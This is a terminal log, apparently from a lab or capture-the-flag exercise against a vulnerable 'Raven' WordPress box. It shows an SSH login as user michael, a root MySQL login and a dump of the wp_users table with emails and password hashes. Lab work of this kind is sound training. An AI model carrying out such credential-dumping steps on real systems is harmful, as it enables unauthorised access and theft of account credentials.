 root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Thu Mar 17 11:51:01 2022 from 192.168.1.90
michael@target1:~$ mysql -u root -p wordpress
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 37
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
| ID | user_login | user_pass                          | user_nicename | user_email        | user_url | user_registered     | user_activati
on_key | user_status | display_name   |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@raven.org |          | 2018-08-12 22:49:12 |
       |           0 | michael        |
|  2 | steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven        | steven@raven.org  |          | 2018-08-12 23:31:16 |
       |           0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
2 rows in set (0.00 sec)
mysql>